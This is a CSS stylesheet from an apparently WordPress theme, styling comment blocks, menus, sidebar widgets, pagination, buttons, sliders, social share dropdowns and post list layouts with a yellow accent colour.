.mkdf-vertical-align-containers .mkdf-position-center::before, .mkdf-vertical-align-containers .mkdf-position-left::before, .mkdf-vertical-align-containers .mkdf-position-right::before { content: ""; display: inline-block; vertical-align: middle; height: 100%; margin-right: -3px; }
.mkdf-comment-holder .mkdf-comment-info .mkdf-comment-date::before, .mkdf-comment-holder .mkdf-comment-text .mkdf-text-holder::before { font-family: Ionicons; text-rendering: auto; }
.mkdf-comment-holder .mkdf-comment-info .mkdf-comment-date::before { position: relative; top: -1px; display: inline-block; vertical-align: middle; color: rgb(41, 41, 41); content: ""; font-size: 10px; line-height: 1; margin: 0px 5px 0px 0px; }
.mkdf-comment-holder .mkdf-comment-text .mkdf-text-holder::before { position: absolute; top: 3px; left: 0px; display: inline-block; vertical-align: middle; color: rgb(214, 214, 214); content: ""; font-size: 23px; line-height: 1; }
@media only screen and (max-width: 768px) {
}
.mkdf-post-author-comment .mkdf-comment-info .mkdf-comment-author-label, .mkdf-post-author-comment .mkdf-comment-info .mkdf-comment-mark, .mkdf-post-author-comment .mkdf-comment-text .mkdf-text-holder::before { color: rgb(255, 204, 0); }
#respond input[type="text"]::-moz-placeholder, #respond textarea::-moz-placeholder, .post-password-form input[type="password"]::-moz-placeholder, .wpcf7-form-control.wpcf7-date::-moz-placeholder, .wpcf7-form-control.wpcf7-number::-moz-placeholder, .wpcf7-form-control.wpcf7-quiz::-moz-placeholder, .wpcf7-form-control.wpcf7-select::-moz-placeholder, .wpcf7-form-control.wpcf7-text::-moz-placeholder, .wpcf7-form-control.wpcf7-textarea::-moz-placeholder { color: rgb(119, 119, 119); }
.mkdf-pagination ul li.mkdf-pagination-first-page a span, .mkdf-pagination ul li.mkdf-pagination-first-page a span::before, .mkdf-pagination ul li.mkdf-pagination-last-page a span, .mkdf-pagination ul li.mkdf-pagination-last-page a span::before, .mkdf-pagination ul li.mkdf-pagination-next a span, .mkdf-pagination ul li.mkdf-pagination-next a span::before, .mkdf-pagination ul li.mkdf-pagination-prev a span, .mkdf-pagination ul li.mkdf-pagination-prev a span::before { display: block; line-height: 34px; }
.mkdf-footer-inner #lang_sel .lang_sel_sel::after, .mkdf-sidebar #lang_sel .lang_sel_sel::after, .mkdf-top-bar #lang_sel .lang_sel_sel::after, .wpb_widgetised_column #lang_sel .lang_sel_sel::after { content: ""; font-family: Ionicons; font-size: 0.8em; position: absolute; right: 10px; top: 50%; display: block; transform: translateY(-50%); }
.mkdf-top-bar #lang_sel .lang_sel_sel::after { right: 0px; }
.mkdf-main-menu > ul > li.menu-item-language > a::after { display: none; }
.mkdf-main-menu > ul > li.menu-item-language > a span::after { content: ""; font-family: Ionicons; font-size: 0.7em; position: absolute; top: 50%; bottom: auto; left: auto; right: -12px; display: block; opacity: 1; transform: translateY(-50%); }
.mkdf-apsc-custom-style-enabled .apsc-icons-wrapper .apsc-each-profile a:hover .apsc-inner-block .social-icon i:not(.mkdf-additional-icon) { transform: translateY(100%); transition: all 0.2s ease-out 0s; }
.wpb_widgetised_column .widget > h6::before, aside.mkdf-sidebar .widget > h6::before { position: absolute; top: 0px; left: 0px; width: 39px; height: 100%; font-family: Ionicons; content: ""; font-size: 22px; line-height: 32px; color: rgb(41, 41, 41); background-color: rgb(244, 244, 244); text-align: center; text-rendering: auto; transition: color 0.2s ease-in-out 0s, background-color 0.2s ease-in-out 0s; }
.wpb_widgetised_column .widget.widget_apsc_widget > h6::before, aside.mkdf-sidebar .widget.widget_apsc_widget > h6::before { font-size: 15px; content: ""; }
.wpb_widgetised_column .widget.widget_mkdf_instagram_widget > h6::before, aside.mkdf-sidebar .widget.widget_mkdf_instagram_widget > h6::before { content: ""; font-size: 24px; }
.wpb_widgetised_column .widget.mkdf-rpc-holder > h6::before, .wpb_widgetised_column .widget.widget_recent_comments > h6::before, aside.mkdf-sidebar .widget.mkdf-rpc-holder > h6::before, aside.mkdf-sidebar .widget.widget_recent_comments > h6::before { font-size: 20px; content: ""; }
.wpb_widgetised_column .widget.widget_meta > h6::before, aside.mkdf-sidebar .widget.widget_meta > h6::before { font-size: 20px; content: ""; }
.wpb_widgetised_column .widget.widget_pages > h6::before, aside.mkdf-sidebar .widget.widget_pages > h6::before { content: ""; }
.wpb_widgetised_column .widget.widget_categories > h6::before, aside.mkdf-sidebar .widget.widget_categories > h6::before { content: ""; }
.wpb_widgetised_column .widget.widget_archive > h6::before, aside.mkdf-sidebar .widget.widget_archive > h6::before { font-size: 20px; content: ""; }
.wpb_widgetised_column .widget.widget_calendar > h6::before, aside.mkdf-sidebar .widget.widget_calendar > h6::before { font-size: 20px; content: ""; }
.wpb_widgetised_column .widget.widget_rss > h6::before, aside.mkdf-sidebar .widget.widget_rss > h6::before { font-size: 20px; content: ""; }
.wpb_widgetised_column .widget.widget_recent_entries > h6::before, aside.mkdf-sidebar .widget.widget_recent_entries > h6::before { content: ""; }
.wpb_widgetised_column .widget.widget_search > h6::before, aside.mkdf-sidebar .widget.widget_search > h6::before { font-size: 20px; content: ""; }
.wpb_widgetised_column .widget.widget_text > h6::before, aside.mkdf-sidebar .widget.widget_text > h6::before { font-size: 20px; content: ""; }
.wpb_widgetised_column .widget.widget_tag_cloud > h6::before, aside.mkdf-sidebar .widget.widget_tag_cloud > h6::before { font-size: 20px; content: ""; }
.wpb_widgetised_column .widget.widget_nav_menu > h6::before, aside.mkdf-sidebar .widget.widget_nav_menu > h6::before { content: ""; }
.wpb_widgetised_column .widget.widget_awesomeweatherwidget > h6::before, aside.mkdf-sidebar .widget.widget_awesomeweatherwidget > h6::before { font-size: 20px; content: ""; }
.wpb_widgetised_column .widget.mkdf-ptw-holder > h6::before, aside.mkdf-sidebar .widget.mkdf-ptw-holder > h6::before { font-size: 20px; content: ""; }
.wpb_widgetised_column .widget.mkdf-plw-one > h6::before, aside.mkdf-sidebar .widget.mkdf-plw-one > h6::before { font-size: 26px; content: ""; }
.wpb_widgetised_column .widget.widget_search input:not([type="submit"]), aside.mkdf-sidebar .widget.widget_search input:not([type="submit"]) { color: rgb(119, 119, 119); border-width: 1px 0px 1px 1px; border-style: solid none solid solid; border-color: rgb(221, 221, 221) currentcolor rgb(221, 221, 221) rgb(221, 221, 221); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; background-color: transparent; }
.wpb_widgetised_column .widget.widget_search input:focus:not([type="submit"]), aside.mkdf-sidebar .widget.widget_search input:focus:not([type="submit"]) { border-color: rgb(255, 204, 0); }
.wpb_widgetised_column .widget.widget_recent_entries .post-date::before, aside.mkdf-sidebar .widget.widget_recent_entries .post-date::before { position: relative; top: -1px; display: inline-block; vertical-align: middle; font-family: Ionicons; content: ""; font-size: 12px; line-height: 1; margin: 0px 5px 0px 0px; text-rendering: auto; }
@media only screen and (max-width: 768px) {
}
@media only screen and (max-width: 600px) {
}
.mkdf-main-menu > ul > li > a::after { position: absolute; bottom: -7px; left: 50%; width: 0px; height: 0px; border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 6px solid rgb(255, 204, 0); content: ""; z-index: 120; opacity: 0; transform: translateX(-50%); transition: opacity 0.1s ease-out 0s; }
.mkdf-main-menu > ul > li.mkdf-menu-has-sub:hover > a::after { opacity: 1; }
.mkdf-drop-down .mkdf-menu-second .mkdf-menu-inner > ul > li > a .item_text::after { position: absolute; top: 50%; left: -8px; display: inline-block; vertical-align: middle; font-family: Ionicons; content: ""; color: rgb(255, 204, 0); font-size: 19px; text-transform: none; text-rendering: auto; line-height: 14px; transform: translateY(-50%); transition: left 0.2s ease-in-out 0s; }
.mkdf-drop-down .mkdf-menu-second .mkdf-menu-inner > ul > li.current-menu-ancestor > a .item_text::after, .mkdf-drop-down .mkdf-menu-second .mkdf-menu-inner > ul > li.current-menu-item > a .item_text::after, .mkdf-drop-down .mkdf-menu-second .mkdf-menu-inner > ul > li.current_page_item > a .item_text::after, .mkdf-drop-down .mkdf-menu-second .mkdf-menu-inner > ul > li > a:hover .item_text::after { left: 0px; }
.mkdf-drop-down .mkdf-menu-second .mkdf-menu-inner > ul.right > li > a .item_text::after { left: auto; right: -8px; margin: -7px 0px 0px; transform: rotate(180deg); transition: right 0.2s ease-in-out 0s; }
.mkdf-drop-down .mkdf-menu-second .mkdf-menu-inner > ul.right > li.current-menu-ancestor > a .item_text::after, .mkdf-drop-down .mkdf-menu-second .mkdf-menu-inner > ul.right > li.current-menu-item > a .item_text::after, .mkdf-drop-down .mkdf-menu-second .mkdf-menu-inner > ul.right > li.current_page_item > a .item_text::after, .mkdf-drop-down .mkdf-menu-second .mkdf-menu-inner > ul.right > li > a:hover .item_text::after { right: 1px; }
.mkdf-drop-down .mkdf-menu-wide .mkdf-menu-second ul li:nth-child(4n+1) { clear: both; }
.mkdf-drop-down .mkdf-menu-wide .mkdf-menu-second .mkdf-menu-inner > ul > li > a .item_text::after { display: none; }
.mkdf-drop-down .mkdf-menu-wide .mkdf-menu-second .mkdf-menu-inner ul li ul li a .item_text::after { position: absolute; top: 50%; left: -8px; display: inline-block; vertical-align: middle; font-family: Ionicons; content: ""; color: rgb(255, 204, 0); font-size: 19px; text-transform: none; text-rendering: auto; line-height: 14px; transform: translateY(-50%); transition: left 0.2s ease-in-out 0s; }
.mkdf-drop-down .mkdf-menu-wide .mkdf-menu-second .mkdf-menu-inner ul li ul li a:hover .item_text::after, .mkdf-drop-down .mkdf-menu-wide .mkdf-menu-second .mkdf-menu-inner ul li ul li.current-menu-ancestor a .item_text::after, .mkdf-drop-down .mkdf-menu-wide .mkdf-menu-second .mkdf-menu-inner ul li ul li.current-menu-item a .item_text::after, .mkdf-drop-down .mkdf-menu-wide .mkdf-menu-second .mkdf-menu-inner ul li ul li.current_page_item a .item_text::after { left: 0px; }
.mkdf-drop-down .mkdf-menu-wide .mkdf-menu-second .mkdf-menu-inner ul.right li ul li a .item_text::after { left: auto; right: -8px; margin: -7px 0px 0px; transform: rotate(180deg); transition: right 0.2s ease-in-out 0s; }
.mkdf-drop-down .mkdf-menu-wide .mkdf-menu-second .mkdf-menu-inner ul.right li ul li a:hover .item_text::after { right: 0px; }
.mkdf-drop-down .mkdf-menu-wide .mkdf-menu-second .mkdf-menu-inner ul.right li ul li.current-menu-ancestor a .item_text::after, .mkdf-drop-down .mkdf-menu-wide .mkdf-menu-second .mkdf-menu-inner ul.right li ul li.current-menu-item a .item_text::after, .mkdf-drop-down .mkdf-menu-wide .mkdf-menu-second .mkdf-menu-inner ul.right li ul li.current_page_item a .item_text::after { right: 0px; }
.mkdf-search-menu-holder .mkdf-search-field::-moz-placeholder { color: rgb(119, 119, 119); }
.mkdf-top-bar .mkdf-vertical-align-containers .mkdf-position-left::before, .mkdf-top-bar .mkdf-vertical-align-containers .mkdf-position-right::before { display: none; }
.mkdf-mobile-header .mkdf-mobile-nav > .mkdf-grid > ul > li > a span::before, .mkdf-mobile-header .mkdf-mobile-nav > ul > li > a span::before { position: absolute; top: 50%; left: -8px; display: inline-block; vertical-align: middle; font-family: Ionicons; content: ""; color: rgb(255, 204, 0); font-size: 19px; text-transform: none; text-rendering: auto; line-height: 14px; transform: translateY(-50%); transition: left 0.2s ease-in-out 0s; }
.mkdf-mobile-header .mkdf-mobile-nav > .mkdf-grid > ul > li.current-menu-ancestor > a span::before, .mkdf-mobile-header .mkdf-mobile-nav > .mkdf-grid > ul > li.current-menu-item > a span::before, .mkdf-mobile-header .mkdf-mobile-nav > .mkdf-grid > ul > li.current_page_item > a span::before, .mkdf-mobile-header .mkdf-mobile-nav > .mkdf-grid > ul > li > a:hover span::before, .mkdf-mobile-header .mkdf-mobile-nav > ul > li.current-menu-ancestor > a span::before, .mkdf-mobile-header .mkdf-mobile-nav > ul > li.current-menu-item > a span::before, .mkdf-mobile-header .mkdf-mobile-nav > ul > li.current_page_item > a span::before, .mkdf-mobile-header .mkdf-mobile-nav > ul > li > a:hover span::before { left: 0px; }
.mkdf-page-header .mkdf-menu-area .mkdf-vertical-align-containers .mkdf-position-left::before, .mkdf-page-header .mkdf-menu-area .mkdf-vertical-align-containers .mkdf-position-right::before { display: none; }
.mkdf-page-header .mkdf-fixed-wrapper.mkdf-no-search:not(.mkdf-fixed) .mkdf-position-left { width: 100%; transition: none 0s ease 0s ; }
.mkdf-page-header .mkdf-fixed-wrapper.mkdf-no-search:not(.mkdf-fixed) .mkdf-position-right { width: 0px; }
.mkdf-page-header .mkdf-fixed-wrapper.mkdf-search:not(.mkdf-fixed) .mkdf-position-left { width: calc(100% - 168px); }
.mkdf-page-header .mkdf-fixed-wrapper.mkdf-search:not(.mkdf-fixed) .mkdf-position-right { width: 168px; }
.mkdf-page-header .mkdf-fixed-wrapper.mkdf-fixed .mkdf-search-menu-holder .mkdf-search-submit::after { content: ""; position: absolute; top: 1px; left: 0px; height: calc(100% - 2px); width: 0px; border-left: 1px solid rgb(73, 72, 72); opacity: 0; transition: opacity 0.2s ease-in-out 0s; }
.mkdf-page-header .mkdf-fixed-wrapper.mkdf-fixed .mkdf-search-menu-holder .mkdf-search-submit:hover::after { opacity: 1; }
footer .mkdf-footer-top:not(.mkdf-footer-top-full) .mkdf-container-inner { padding: 36px 0px 43px; }
footer .widget.widget_search input:not([type="submit"]) { color: rgb(139, 138, 140); border-width: 1px 0px 1px 1px; border-style: solid none solid solid; border-color: rgb(139, 138, 140) currentcolor rgb(139, 138, 140) rgb(139, 138, 140); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; background-color: transparent; }
footer .widget.widget_search input:focus:not([type="submit"]) { border-color: rgb(255, 255, 255); }
footer .widget.widget_recent_entries .post-date::before { position: relative; top: -1px; display: inline-block; vertical-align: middle; font-family: Ionicons; content: ""; font-size: 12px; line-height: 1; margin: 0px 5px 0px 0px; text-rendering: auto; }
.mkdf-title .mkdf-title-holder .mkdf-breadcrumbs .mkdf-delimiter::before { display: block; line-height: 1; content: "|"; color: rgb(204, 204, 204); }
.mkdf-search-page-holder .mkdf-search-page-form .mkdf-form-holder .mkdf-search-field::-moz-placeholder { color: rgb(119, 119, 119); }
.mkdf-search-page-holder article .mkdf-post-title-area .mkdf-post-info .mkdf-post-info-comments::before, .mkdf-search-page-holder article .mkdf-post-title-area .mkdf-post-info .mkdf-post-info-date::before { position: relative; top: -1px; display: inline-block; vertical-align: middle; font-family: Ionicons; font-size: 12px; line-height: 1; margin: 0px 5px 0px 0px; text-rendering: auto; }
.mkdf-search-page-holder article .mkdf-post-title-area .mkdf-post-info .mkdf-post-info-date::before { content: ""; }
.mkdf-search-page-holder article .mkdf-post-title-area .mkdf-post-info .mkdf-post-info-comments::before { content: ""; }
.mkdf-search-widget-holder .mkdf-search-field::-moz-placeholder { color: rgb(119, 119, 119); }
.mkdf-btn.mkdf-btn-solid:hover:not(.mkdf-btn-custom-hover-color) { color: rgb(255, 255, 255) ! important; }
.mkdf-btn.mkdf-btn-solid:hover:not(.mkdf-btn-custom-hover-color) .mkdf-btn-icon-element { color: rgb(41, 41, 41) ! important; }
.mkdf-btn.mkdf-btn-solid:hover:not(.mkdf-btn-custom-hover-bg) { background-color: rgb(41, 41, 41) ! important; }
.mkdf-btn.mkdf-btn-solid:hover:not(.mkdf-btn-custom-hover-bg) .mkdf-btn-icon-element { background-color: rgb(244, 244, 244) ! important; }
.mkdf-btn.mkdf-btn-solid:hover:not(.mkdf-btn-custom-border-hover) { border-color: rgb(41, 41, 41) ! important; }
.mkdf-btn.mkdf-btn-solid:hover:not(.mkdf-btn-custom-border-hover) .mkdf-btn-icon-element { border-color: rgb(244, 244, 244) ! important; }
.mkdf-btn.mkdf-btn-solid.mkdf-btn-icon .mkdf-btn-icon-element, .mkdf-btn.mkdf-btn-solid.mkdf-btn-icon .mkdf-btn-text, .mkdf-btn.mkdf-btn-solid:not(.mkdf-btn-icon) { padding-top: 1px; padding-bottom: 1px; }
.mkdf-btn.mkdf-btn-outline:hover:not(.mkdf-btn-custom-hover-color) { color: rgb(255, 255, 255) ! important; }
.mkdf-btn.mkdf-btn-outline:hover:not(.mkdf-btn-custom-hover-bg) { background-color: rgb(255, 204, 0) ! important; }
.mkdf-btn.mkdf-btn-outline:hover:not(.mkdf-btn-custom-border-hover) { border-color: rgb(255, 204, 0) ! important; }
.mkdf-evp-holder .mkdf-evp-image-holder .mkdf-evp-image-text .mkdf-post-info-category a::before { position: absolute; display: block; width: 100%; height: 100%; top: 0px; left: 0px; content: ""; border: 1px solid rgb(255, 204, 0); box-sizing: border-box; transition: top 0.2s ease-in-out 0s, left 0.2s ease-in-out 0s; }
.mkdf-evp-holder .mkdf-evp-image-holder .mkdf-evp-image-text .mkdf-post-info-category a:hover::before { top: 6px; left: 6px; }
.wpb_gallery_slides.wpb_flexslider .flex-direction-nav li a::before { display: block; font-size: 40px; color: inherit; font-family: Ionicons ! important; }
.wpb_gallery_slides.wpb_flexslider .flex-direction-nav li a.flex-prev::before { content: "" ! important; }
.wpb_gallery_slides.wpb_flexslider .flex-direction-nav li a.flex-next::before { content: "" ! important; }
.wpb_gallery_slides.wpb_flexslider .flex-control-nav li a::before { content: ""; display: block; height: 6px; width: 6px; background-color: rgb(41, 41, 41); border-radius: 50%; transition: background-color 0.2s ease-in-out 0s; }
.wpb_gallery_slides.wpb_flexslider .flex-control-nav li a.flex-active::before, .wpb_gallery_slides.wpb_flexslider .flex-control-nav li:hover a::before { background-color: rgb(255, 204, 0); }
.mkdf-social-share-holder.mkdf-dropdown .mkdf-social-share-dropdown-opener::after { position: absolute; display: block; top: 0px; left: 62px; content: ""; font-family: Ionicons; font-size: 16px; background-color: rgb(255, 204, 0); width: 26px; height: 27px; }
.mkdf-social-share-holder.mkdf-dropdown .mkdf-social-share-dropdown ul li:not(:first-child) { border-bottom: 1px solid rgb(255, 255, 255); }
.mkdf-social-share-holder.mkdf-dropdown .mkdf-social-share-dropdown ul li:nth-child(2) { bottom: 55px; }
.mkdf-social-share-holder.mkdf-dropdown .mkdf-social-share-dropdown ul li:nth-child(3) { bottom: 84px; }
.mkdf-social-share-holder.mkdf-dropdown .mkdf-social-share-dropdown ul li:nth-child(4) { bottom: 113px; }
.mkdf-social-share-holder.mkdf-dropdown .mkdf-social-share-dropdown ul li:nth-child(5) { bottom: 142px; }
.mkdf-social-share-holder.mkdf-dropdown .mkdf-social-share-dropdown ul li:nth-child(6) { bottom: 171px; }
.mkdf-social-share-holder.mkdf-dropdown .mkdf-social-share-dropdown ul li:nth-child(7) { bottom: 200px; }
.mkdf-social-share-holder.mkdf-dropdown:hover .mkdf-social-share-dropdown ul li:nth-child(2) { transition: opacity 0.2s ease-in-out 0.2s, visibility 0.2s ease-in-out 0.2s, background-color 0.2s ease-in-out 0s; }
.mkdf-social-share-holder.mkdf-dropdown:hover .mkdf-social-share-dropdown ul li:nth-child(3) { transition: opacity 0.2s ease-in-out 0.3s, visibility 0.2s ease-in-out 0.3s, background-color 0.2s ease-in-out 0s; }
.mkdf-social-share-holder.mkdf-dropdown:hover .mkdf-social-share-dropdown ul li:nth-child(4) { transition: opacity 0.2s ease-in-out 0.4s, visibility 0.2s ease-in-out 0.4s, background-color 0.2s ease-in-out 0s; }
.mkdf-social-share-holder.mkdf-dropdown:hover .mkdf-social-share-dropdown ul li:nth-child(5) { transition: opacity 0.2s ease-in-out 0.5s, visibility 0.2s ease-in-out 0.5s, background-color 0.2s ease-in-out 0s; }
.mkdf-social-share-holder.mkdf-dropdown:hover .mkdf-social-share-dropdown ul li:nth-child(6) { transition: opacity 0.2s ease-in-out 0.6s, visibility 0.2s ease-in-out 0.6s, background-color 0.2s ease-in-out 0s; }
.mkdf-social-share-holder.mkdf-dropdown:hover .mkdf-social-share-dropdown ul li:nth-child(7) { transition: opacity 0.2s ease-in-out 0.7s, visibility 0.2s ease-in-out 0.7s, background-color 0.2s ease-in-out 0s; }
.mkdf-tabs .mkdf-tabs-nav li a::after { position: absolute; bottom: 0px; left: 50%; width: 0px; height: 0px; border-left: 4px solid transparent; border-right: 4px solid transparent; border-bottom: 5px solid rgb(255, 204, 0); content: ""; z-index: 120; opacity: 0; transform: translateX(-50%); transition: opacity 0.2s ease-in-out 0s; }
.mkdf-tabs .mkdf-tabs-nav li.ui-state-active a::after { opacity: 1; }
.mkdf-psc-holder .mkdf-psc-slides .mkdf-psc-content .mkdf-psc-info > div .mkdf-post-info-author-link::before, .mkdf-psc-holder .mkdf-psc-slides .mkdf-psc-content .mkdf-psc-info > div .mkdf-post-info-comments::before, .mkdf-psc-holder .mkdf-psc-slides .mkdf-psc-content .mkdf-psc-info > div.mkdf-post-info-date a::before { position: relative; display: inline-block; font-family: Ionicons; color: inherit; font-size: inherit; font-style: normal; font-variant: normal; text-transform: none; text-rendering: auto; line-height: 1; margin: 0px 5px 0px 0px; }
.mkdf-psc-holder .mkdf-psc-slides .mkdf-psc-content .mkdf-psc-info > div.mkdf-post-info-date a::before { content: ""; }
.mkdf-psc-holder .mkdf-psc-slides .mkdf-psc-content .mkdf-psc-info > div .mkdf-post-info-author-link::before { content: ""; }
.mkdf-psc-holder .mkdf-psc-slides .mkdf-psc-content .mkdf-psc-info > div .mkdf-post-info-comments::before { content: ""; }
.mkdf-psc-holder .flex-control-nav.flex-control-thumbs li .mkdf-psc-thumb-title::after { content: "..."; }
.mkdf-psc-holder .flex-control-paging > li > a::before { content: ""; display: block; height: 6px; width: 6px; background-color: rgb(41, 41, 41); border-radius: 50%; transition: background-color 0.2s ease-in-out 0s; }
.mkdf-psc-holder .flex-control-paging > li a.flex-active::before, .mkdf-psc-holder .flex-control-paging > li:hover a::before { background-color: rgb(255, 204, 0); }
.mkdf-pss-holder.three-posts-with-featured .mkdf-post-item:not(:first-child) { width: 33.3333%; }
.mkdf-pss-holder .flex-control-paging > li > a::before { content: ""; display: block; height: 6px; width: 6px; background-color: rgb(41, 41, 41); border-radius: 50%; transition: background-color 0.2s ease-in-out 0s; }
.mkdf-pss-holder .flex-control-paging > li a.flex-active::before, .mkdf-pss-holder .flex-control-paging > li:hover a::before { background-color: rgb(255, 204, 0); }
.mkdf-psi-holder .flex-control-nav.flex-control-thumbs li:not(.mkdf-psi-active-thumb) .mkdf-psi-thumb-inner { margin-top: 13px; }
.mkdf-psi-holder .flex-control-nav.flex-control-thumbs li:not(.mkdf-psi-active-thumb) .mkdf-psi-thumb-image-holder { position: absolute; display: block; width: 100%; height: 100%; top: 0px; left: 0px; overflow: hidden; opacity: 0; }
.mkdf-psi-holder .flex-control-nav.flex-control-thumbs li .mkdf-psi-info-section > span.mkdf-psi-thumb-author::before, .mkdf-psi-holder .flex-control-nav.flex-control-thumbs li .mkdf-psi-info-section > span.mkdf-psi-thumb-date::before { position: relative; top: 1px; display: inline-block; font-family: Ionicons; color: inherit; font-style: normal; font-variant: normal; text-transform: none; text-rendering: auto; font-size: 11px; line-height: 1; margin: 0px 5px 0px 0px; }
.mkdf-psi-holder .flex-control-nav.flex-control-thumbs li .mkdf-psi-info-section > span.mkdf-psi-thumb-date::before { content: ""; }
.mkdf-psi-holder .flex-control-nav.flex-control-thumbs li .mkdf-psi-info-section > span.mkdf-psi-thumb-author::before { font-size: 13px; content: ""; }
@media only screen and (min-width: 1024px) {
}
.mkdf-bnl-holder .mkdf-bnl-outer .mkdf-bnl-inner:not(:first-child) > .mkdf-post-block-part { margin-top: 15px; }
@media only screen and (min-width: 1025px) {
	.mkdf-bnl-holder.mkd-post-columns-2 .mkdf-post-item:nth-child(2n+1), .mkdf-bnl-holder.mkd-post-columns-3 .mkdf-post-item:nth-child(3n+1), .mkdf-bnl-holder.mkd-post-columns-4 .mkdf-post-item:nth-child(4n+1), .mkdf-bnl-holder.mkd-post-columns-5 .mkdf-post-item:nth-child(5n+1) { clear: both; }
}
.mkdf-pt-one-item .mkdf-pt-one-info-section > div .mkdf-like::before, .mkdf-pt-one-item .mkdf-pt-one-info-section > div .mkdf-post-info-author-link::before, .mkdf-pt-one-item .mkdf-pt-one-info-section > div .mkdf-post-info-comments::before, .mkdf-pt-one-item .mkdf-pt-one-info-section > div.mkdf-post-info-date a::before { position: relative; top: 1px; display: inline-block; font-family: Ionicons; color: inherit; font-style: normal; font-variant: normal; text-transform: none; text-rendering: auto; font-size: 11px; line-height: 1; margin: 0px 5px 0px 0px; }
.mkdf-pt-one-item .mkdf-pt-one-info-section > div.mkdf-post-info-date a::before { content: ""; }
.mkdf-pt-one-item .mkdf-pt-one-info-section > div .mkdf-post-info-author-link::before { font-size: 13px; content: ""; }
.mkdf-pt-one-item .mkdf-pt-one-info-section > div .mkdf-post-info-comments::before { content: ""; }
.mkdf-pt-one-item .mkdf-pt-one-info-section > div .mkdf-like::before { content: ""; }
.mkdf-pt-one-item .mkdf-pt-one-info-section > div .mkdf-like.liked::before { content: ""; }
.mkdf-pt-one-item .mkdf-pt-one-content-holder .mkdf-post-info-rating .mkdf-post-info-rating-inactive::before { content: ""; }
.mkdf-pt-one-item .mkdf-pt-one-content-holder .mkdf-post-info-rating .mkdf-post-info-rating-active::before { content: ""; }
.mkdf-pt-one-item .mkdf-pt-one-content-holder .mkdf-post-info-rating::before { display: none; }
.mkdf-pt-one-item .mkdf-pt-one-title-holder .mkdf-pt-one-title.mkdf-post-title-cut a::after { content: "..."; }
.mkdf-bnl-holder .mkdf-pt-one-item:last-child .mkdf-pt-one-content-holder, .mkdf-bnl-holder.mkd-post-columns-2 .mkdf-pt-one-item:nth-last-child(-n+2) .mkdf-pt-one-content-holder, .mkdf-bnl-holder.mkd-post-columns-3 .mkdf-pt-one-item:nth-last-child(-n+3) .mkdf-pt-one-content-holder, .mkdf-bnl-holder.mkd-post-columns-4 .mkdf-pt-one-item:nth-last-child(-n+4) .mkdf-pt-one-content-holder, .mkdf-bnl-holder.mkd-post-columns-5 .mkdf-pt-one-item:nth-last-child(-n+5) .mkdf-pt-one-content-holder { border-bottom: 0px none; padding: 0px; }
.mkdf-pt-two-item::after { position: absolute; content: ""; top: 50%; transform: translateY(-50%); right: -10px; width: 0px; height: 0px; border-top: 10px solid transparent ! important; border-bottom: 10px solid transparent ! important; border-right: 10px solid rgb(255, 204, 0); z-index: 500; transition: right 0.2s ease-in-out 0s; }
.mkdf-pt-dark .mkdf-pt-two-item:not(:last-child), .mkdf-pt-light .mkdf-pt-two-item:not(:last-child) { margin-bottom: 1px; }
.mkdf-pt-two-item .mkdf-pt-two-item-inner::after { position: absolute; content: ""; top: 0px; left: 0px; width: 100%; height: 100%; opacity: 0; z-index: 100; transition: opacity 0.2s ease-in-out 0s; }
.mkdf-pt-dark .mkdf-pt-two-item .mkdf-pt-two-item-inner::after { background-color: rgba(22, 22, 22, 0.5); }
.mkdf-pt-light .mkdf-pt-two-item .mkdf-pt-two-item-inner::after { background-color: rgba(255, 255, 255, 0.7); }
.mkdf-pt-two-item.mkdf-item-hovered .mkdf-pt-two-item-inner::after { opacity: 1; }
.mkdf-image-circle .mkdf-pt-two-item.mkdf-item-hovered .mkdf-pt-two-image-holder .mkdf-pt-two-link.mkdf-image-link::after { transition: opacity 0.2s ease-in-out 0s, transform 0.35s cubic-bezier(0.18, 0.89, 0.19, 1.37) 0s; opacity: 1; transform: scale(1); }
.mkdf-image-circle .mkdf-pt-two-item.mkdf-item-hovered::after { right: 0px; }
.mkdf-image-circle .mkdf-pt-two-item .mkdf-pt-two-image-holder .mkdf-pt-two-link.mkdf-image-link::after { position: absolute; content: ""; top: 0px; left: 0px; width: calc(100% - 2px); height: calc(100% - 2px); border-radius: 50%; z-index: 333; border: 1px solid rgb(255, 204, 0); opacity: 0; transform: scale(0.85); transition: opacity 0.2s ease-in-out 0s, transform 0.2s ease-in-out 0.1s; }
.mkdf-pt-two-item .mkdf-pt-two-content-holder .mkdf-pt-two-title.mkdf-post-title-cut a::after { content: "..."; }
.mkdf-pt-two-item .mkdf-pt-two-content-holder .mkdf-pt-two-info-section > div .mkdf-post-info-author-link::before, .mkdf-pt-two-item .mkdf-pt-two-content-holder .mkdf-pt-two-info-section > div.mkdf-post-info-date a::before { position: relative; top: 1px; display: inline-block; font-family: Ionicons; color: inherit; font-style: normal; font-variant: normal; text-transform: none; text-rendering: auto; font-size: 11px; line-height: 1; margin: 0px 5px 0px 0px; }
.mkdf-pt-two-item .mkdf-pt-two-content-holder .mkdf-pt-two-info-section > div.mkdf-post-info-date a::before { content: ""; }
.mkdf-pt-two-item .mkdf-pt-two-content-holder .mkdf-pt-two-info-section > div .mkdf-post-info-author-link::before { font-size: 13px; content: ""; }
.mkdf-bnl-holder .mkdf-pt-two-item:last-child .mkdf-pt-two-item-inner, .mkdf-bnl-holder.mkd-post-columns-2 .mkdf-pt-two-item:nth-last-child(-n+2) .mkdf-pt-two-item-inner, .mkdf-bnl-holder.mkd-post-columns-3 .mkdf-pt-two-item:nth-last-child(-n+3) .mkdf-pt-two-item-inner, .mkdf-bnl-holder.mkd-post-columns-4 .mkdf-pt-two-item:nth-last-child(-n+4) .mkdf-pt-two-item-inner, .mkdf-bnl-holder.mkd-post-columns-5 .mkdf-pt-two-item:nth-last-child(-n+5) .mkdf-pt-two-item-inner { border-bottom: 0px none; }
.mkdf-pt-dark .mkdf-pt-three-item:not(:last-child), .mkdf-pt-light .mkdf-pt-three-item:not(:last-child) { margin-bottom: 1px; }
.mkdf-pt-three-item .mkdf-pt-three-item-inner::after { position: absolute; content: ""; top: 0px; left: 0px; width: 100%; height: 100%; opacity: 0; z-index: 100; transition: opacity 0.2s ease-in-out 0s; }
.mkdf-pt-dark .mkdf-pt-three-item .mkdf-pt-three-item-inner::after { background-color: rgba(22, 22, 22, 0.5); }
.mkdf-pt-light .mkdf-pt-three-item .mkdf-pt-three-item-inner::after { background-color: rgba(255, 255, 255, 0.7); }
